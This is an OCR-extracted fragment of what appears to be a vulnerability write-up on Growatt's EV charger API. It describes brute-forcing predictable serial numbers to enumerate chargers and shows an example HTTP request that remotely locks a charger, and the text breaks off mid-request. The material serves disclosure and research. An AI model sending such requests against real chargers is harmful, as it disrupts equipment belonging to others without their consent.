
Serial numbers had a predictable format
which could be easily brute forced so that you
could enumerate the existence of all chargers.
Example requests:
Locking a charger, stopping it charging:
POST /ocpp/api/ HTTP/1.1

Content-Type: 
application/json;charset=UTF-8

Content-Length: 64

User-Agent: Dalvik/2.1.0 (Linux; U; 
Android 9; Redmi 8A 
MIUI/V11.0.3.0.PCPMIXM)

Host: charge.growatt.com

Connection: close

Accept-Encoding: gzip, deflate

{"chargeId":"
TTD0xxxxx
","connectorId"